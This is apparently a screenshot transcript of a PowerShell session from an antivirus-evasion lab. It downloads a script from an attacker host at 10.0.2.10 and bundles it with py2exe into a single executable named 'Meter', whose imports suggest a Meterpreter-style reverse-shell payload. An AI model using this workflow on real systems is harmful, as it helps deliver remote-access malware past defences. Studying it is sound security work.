 Administrator: Windows PowerShell
PS C:\evasion> wget http://10.0.2.10/mrtp.py -O mrtp.py
PS C:\evasion> cat setup.py
from distutils.core import setup
import py2exe
setup(
name = "Meter",
description = "Python-based App",
version = "1.0",
console=["mrtp.py"],
options = {"py2exe": {"bundle_files": 1,"packages":"ctypes","includes": "base64,sys,socket,struct,time,code,platform,get
pass,shutil",}},
zipfile = None
)
PS C:\evasion> python.exe .\setup.py py2exe
running py2exe
creating C:\evasion\build
creating C:\evasion\build\bdist.win32
creating C:\evasion\build\bdist.win32\winexe
creating C:\evasion\build\bdist.win32\winexe\collect-2.7
creating C:\evasion\build\bdist.win32\winexe\bundle-2.7
creating C:\evasion\build\bdist.win32\winexe\temp